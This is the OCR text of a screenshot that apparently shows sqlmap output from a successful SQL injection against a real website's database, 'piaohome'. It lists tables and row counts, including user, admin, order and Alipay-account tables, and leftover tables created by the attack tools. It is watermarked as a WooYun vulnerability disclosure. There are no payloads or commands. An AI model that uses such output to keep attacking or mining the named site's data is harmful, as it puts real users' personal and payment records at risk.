 C:\Windows\system32\cmd.exe
[14:04:14] [INFO] retrieved: 8
Database: piaohome
+-------------------------+---------+
| Table                   | Entries |
+-------------------------+---------+
| dbo.ph_message          | 136672  |
| dbo.ph_order            | 99648   |
| dbo.ph_record           | 73618   |
| dbo.ph_dcpublic         | 64845   |
| dbo.ph_user             | 57383   |
| dbo.ph_blog             | 5504    |
| dbo.ph_comment          | 3541    |
| dbo.ph_blog_comment     | 1536    |
| dbo.ph_lots             | 1458    |
| dbo.ph_category         | 1024    |
| dbo.ph_inquire          | 832     |
| dbo.ph_page             | 211     |
| dbo.ph_redeem           | 130     |
| dbo.ref_cate_blog       | 127     |
| dbo.pangolin_test_table | 55      |
| dbo.ph_admin            | 19      |
| dbo.ph_hotel            | 14      |
| dbo.ph_alipayaccount    | 13      |
| dbo.ph_hotel_Test       | 12      |
| dbo.ph_rmtype           | 11      |
| dbo.sqlmapoutput        | 8       |
| dbo.dtproperties        | 7       |
| dbo.ph_ref_page         | 4       |
| dbo.ph_cash             | 2       |
| dbo.sqlmapfile          | 1       |
+-------------------------+---------+
半:
www.wooyun.org